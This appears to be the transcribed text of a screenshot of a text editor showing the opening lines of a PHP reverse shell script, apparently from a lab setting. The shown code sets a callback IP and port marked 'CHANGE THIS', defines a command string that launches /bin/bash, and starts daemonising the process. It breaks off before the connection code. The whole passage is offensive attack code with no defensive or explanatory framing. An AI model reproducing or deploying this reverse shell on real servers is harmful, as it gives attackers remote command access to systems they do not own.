 *~/Desktop/php-reverse-shell.php - Mousepad
File Edit Search View Document Help
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.0.2.15';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/bash
';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();